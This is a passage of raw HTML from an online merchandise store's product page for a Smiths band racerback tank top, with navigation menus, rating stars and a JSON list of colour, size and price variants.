        <a href="https://thesmithsstore.com/collections/the-smiths-workout-gear" class="flex justify-between items-center hover:underline grow">The Smiths Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-tank-tops" class="flex justify-between items-center hover:underline grow">The Smiths Tank Tops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-leggings" class="flex justify-between items-center hover:underline grow">The Smiths Leggings</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://thesmithsstore.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://thesmithsstore.com/collections/the-smiths-workout-gear">The Smiths Workout Gear</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://thesmithsstore.com/collections/the-smiths-tank-tops">The Smiths Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="495">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1073/conversions/ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1073/ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1073"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1072/conversions/raf,750x1000,075,t,101010:01c5ca27c6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1072/raf,750x1000,075,t,101010:01c5ca27c6.jpg"
                     data-fancybox="gallery"
                     data-media-id="1072"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    The Smiths  Racerback Tank Top
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KN